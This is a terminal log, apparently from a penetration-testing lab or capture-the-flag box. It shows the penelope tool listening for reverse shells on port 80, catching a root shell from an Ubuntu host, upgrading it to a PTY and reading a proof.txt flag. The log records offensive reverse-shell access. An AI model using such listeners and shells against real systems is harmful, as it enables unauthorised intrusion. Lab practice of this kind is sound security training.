 ┌──(root㉿192)-[/home/kali/桌面/测试]
└─# cd ../tools/penelope
┌──(root㉿192)-[/home/kali/桌面/tools/penelope]
└─# ./penelope.py 80
[+] Listening for reverse shells on 0.0.0.0:80 → 127.0.0.1 • 10.10.10.128 • 10.10.10.151 • 192.168.45.208
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from ubuntu-192.168.224.36-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/ubuntu~192.168.224.36_Linux_x86_64/2025_03_31-11_00_45-846.log 📜
root@ubuntu:/usr/src/app# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/usr/src/app# cd /root
root@ubuntu:~# ls
email5.txt proof.txt snap
root@ubuntu:~# cat proof.txt
e9997f21333cb71f325dd51ba9ed549e
root@ubuntu:~#